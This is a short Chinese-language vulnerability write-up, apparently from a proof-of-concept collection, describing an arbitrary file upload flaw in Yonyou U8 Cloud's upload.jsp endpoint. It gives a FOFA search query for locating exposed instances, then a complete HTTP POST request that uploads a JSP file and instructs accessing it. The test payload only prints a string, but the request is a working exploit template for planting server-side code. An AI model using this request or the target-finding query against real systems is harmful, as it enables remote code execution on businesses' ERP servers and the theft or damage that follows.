## 用友-U8-Cloud upload.jsp 存在任意文件上传

1、fofa

title="U8C"



1. 部分界面如下



1. POC

POST /linux/pages/upload.jsp HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Host: 127.0.0.1

Content-Type: application/x-www-form-urlencoded

filename: 1.jsp

Content-Length: 30

<% out.println("666");%>



访问1.jsp

